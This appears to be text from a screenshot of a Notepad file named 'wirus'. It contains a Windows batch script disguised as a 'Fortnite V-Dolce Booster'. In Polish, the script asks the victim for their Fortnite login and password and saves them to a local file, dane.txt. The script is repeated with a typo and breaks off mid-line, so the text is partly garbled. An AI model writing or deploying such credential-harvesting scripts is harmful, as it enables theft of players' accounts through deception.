 wirus — Notatnik
Plik Edycja Format Widok Pomoc
@echo off
title Fortnite V-Dolce Booster
color 0B
echo Zaloguj sie na swoje konto Fortnite
echo.
echo.
set /p login=login:
set /p haslo=haslo:
echo login="%login%" Haslo="%Haslo%" >dane.txt
@echo off
title Fortnine V-Dolce Booster
color 0B
echo Zaloguj sie na swoje konto Fortnite
echo.
echo.
set /p login=login:
set /p haslo=haslo:
echo login="%login%" Haslo"%Haslo%" >